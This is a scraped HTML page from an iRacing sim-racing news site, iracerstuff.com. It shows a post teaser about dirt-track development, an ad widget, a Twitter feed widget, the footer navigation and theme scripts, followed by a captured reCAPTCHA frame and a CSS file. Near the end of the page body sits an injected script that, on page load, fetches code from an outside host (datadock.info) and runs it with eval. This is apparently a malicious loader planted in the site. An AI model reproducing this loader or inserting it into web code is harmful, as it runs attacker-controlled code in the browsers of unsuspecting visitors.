				<img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=600%2C337&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?w=1920&amp;ssl=1 1920w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2017/01/iracing_sprint_eldora.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Dirt News</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2016/09/29/update-dirt-development/" rel="bookmark">
			<h2 class="zox-s-title2">Update: Dirt Development</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Development work on dirt is going great! The physics, art, and track dynamics systems are all starting to work together in real-time. Today we...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>September 29, 2016</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
					</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_ad_widget-2" class="widget zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149" crossorigin="anonymous"></script><br>
<!-- iRacerStuff responsive --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8191383666948149" data-ad-slot="6181294121" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>			</div><!--zox-widget-ad-->
		</div><div id="text-4" class="widget zox-side-widget widget_text"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">FOLLOW US ON TWITTER</span></h4></div>			<div class="textwidget">	<div id="twitter-feed-iracerstuff" class="feed_dynamic_classbgxzobrboq_twitter fts-twitter-div
									 "
							>
			
						
			<div class="fts-tweeter-wrap ">
				<div class="tweeter-info">

												<div class="fts-twitter-image"></div>
					
					<div class="fts-right">

						<div class="fts-uppercase fts-bold">
						    								<a href="https://twitter.com/" target="_blank"
								class="fts-twitter-username"><img decoding="async" class="twitter-image" src="" alt=""/></a>
							
                             <span class="fts-twitter-name-wrap">

									
                                        <a href="https://twitter.com/" target="_blank" class="fts-twitter-full-name"></a> &#183; <span ><a href="https://twitter.com//status/"
											class="time" target="_blank" title=" "> </a><br/>
                                        <a href="https://twitter.com/" target="_blank" class="fts-twitter-at-name">@</a>

																</div>
						<span class="fts-twitter-logo"><a href="https://twitter.com//status/"><i class="fa fa-twitter"></i></a></span>
						<span class="fts-twitter-text">
													<div class="fts-twitter-caption">
												<a href="https://twitter.com/" class="fts-view-on-twitter-link" target="_blank">View on Twitter</a>
											</div>
										</span>

											</div>
					<div class="fts-twitter-reply-wrap fts-twitter-no-margin-left">
									<div class="fts-share-wrap"><a href="javascript:;" class="ft-gallery-link-popup" title="Social Share Options">
<svg viewBox="0 0 24 24" aria-hidden="true" class="svg-inline--fa r-4qtqp9 r-yyyyoo r-50lct3 r-dnmrzs r-bnwqim r-1plcrui r-lrvibr r-1srniue"><g><path d="M17.53 7.47l-5-5c-.293-.293-.768-.293-1.06 0l-5 5c-.294.293-.294.768 0 1.06s.767.294 1.06 0l3.72-3.72V15c0 .414.336.75.75.75s.75-.336.75-.75V4.81l3.72 3.72c.146.147.338.22.53.22s.384-.072.53-.22c.293-.293.293-.767 0-1.06z"></path><path d="M19.708 21.944H4.292C3.028 21.944 2 20.916 2 19.652V14c0-.414.336-.75.75-.75s.75.336.75.75v5.652c0 .437.355.792.792.792h15.416c.437 0 .792-.355.792-.792V14c0-.414.336-.75.75-.75s.75.336.75.75v5.652c0 1.264-1.028 2.292-2.292 2.292z"></path></g></svg></a><div class="ft-gallery-share-wrap"><a href="https://www.facebook.com/sharer/sharer.php?u=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-galleryfacebook-icon" title="Share this post on Facebook"><i class="fa fa-facebook-square"></i></a><a href="https://twitter.com/intent/tweet?text=https://twitter.com//status/+" target="_blank" rel="noreferrer" class="ft-gallerytwitter-icon" title="Share this post on Twitter"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-gallerygoogle-icon" title="Share this post on Google"><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://twitter.com//status/" target="_blank" rel="noreferrer" class="ft-gallerylinkedin-icon" title="Share this post on Linkedin"><i class="fa fa-linkedin"></i></a><a href="mailto:?subject=Shared Link&amp;body=https://twitter.com//status/ " target="_blank" rel="noreferrer" class="ft-galleryemail-icon" title="Share this post in your email"><i class="fa fa-envelope"></i></a></div></div>					</div>
					<div class="fts-twitter-reply-wrap-left fts-twitter-svg-addition">
						<div class="fts-tweet-others-right"><a href="https://twitter.com/intent/retweet?tweet_id=&amp;related=" target="_blank" class="fts-twitter-retweet-wrap" title="Retweet" aria-label="Retweet"><div class="fts-twitter-retweet-feed">
<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="retweet" class="svg-inline--fa fa-retweet fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M634.828 363.799l-98.343 98.343c-4.686 4.686-12.284 4.686-16.971 0l-98.343-98.343c-4.686-4.686-4.686-12.284 0-16.971l5.656-5.656c4.686-4.686 12.284-4.686 16.971 0l68.202 68.2V128H260.024a11.996 11.996 0 0 1-8.485-3.515l-8-8c-7.56-7.56-2.206-20.485 8.485-20.485H520c13.255 0 24 10.745 24 24v289.372l68.201-68.201c4.686-4.686 12.284-4.686 16.971 0l5.656 5.656c4.686 4.687 4.686 12.285 0 16.972zm-246.367 23.716a12.002 12.002 0 0 0-8.485-3.515H128V102.628l68.201 68.2c4.686 4.686 12.284 4.686 16.97 0l5.657-5.657c4.686-4.686 4.687-12.284 0-16.971l-98.343-98.343c-4.686-4.686-12.284-4.686-16.971 0L5.172 148.201c-4.686 4.686-4.686 12.285 0 16.971l5.657 5.657c4.686 4.686 12.284 4.686 16.97 0L96 102.628V392c0 13.255 10.745 24 24 24h267.976c10.691 0 16.045-12.926 8.485-20.485l-8-8z"></path></svg></div></a><a href="https://twitter.com/intent/like?tweet_id=&amp;related=" target="_blank" class="fts-twitter-favorites-wrap" title="Favorite" aria-label="Favorite"><div class="fts-twitter-favorites-feed">
<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="heart" class="svg-inline--fa fa-heart fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z"></path></svg></div></a><div class="fts-tweet-reply-left"><a href="https://twitter.com//status/" target="_blank" title="Reply" aria-label="Reply"><div class="fts-twitter-reply-feed">


<svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="external-link" class="svg-inline--fa fa-external-link fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM500,0,364,.34a12,12,0,0,0-12,12v10a12,12,0,0,0,12,12L454,34l.7.71L131.51,357.86a12,12,0,0,0,0,17l5.66,5.66a12,12,0,0,0,17,0L477.29,57.34l.71.7-.34,90a12,12,0,0,0,12,12h10a12,12,0,0,0,12-12L512,12A12,12,0,0,0,500,0Z"></path></svg></div></a></div></div>
					</div>
					<div class="fts-clear"></div>
				</div>			</div>
							</div>
					
</div>
		</div>			</div><!--zox-side-wrap-->
				</div><!--zox-home-right-wrap-->
			</div><!--zox-home-body-wrap-->
		</div><!--zox-body-width-->
	</div><!--zox-home-main-wrap-->
							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO_stackedsm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2010-2021 iRacerstuff.com.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
																																								<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
																																								<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.8.3" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.8.3" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/retina.js?ver=6.8.3" id="zox-retina-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.8.3" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4',blog:'32072982',post:'0',tz:'-5',srv:'iracerstuff.com'} ]);
	_stq.push([ 'clickTrackerInit', '32072982', '0' ]);
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="leyoI8_gLexpaYSyvck2sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762562375296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3
body_size: 3530
content:
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  background: #8ac6f3;
  border-bottom-color: #8ac6f3;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #c44cb8;
  border: 1px solid #c44cb8;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background: #c95bbe;
  border-bottom-color: #c95bbe;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button {
  display: inline-block;
  font-size: 2em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}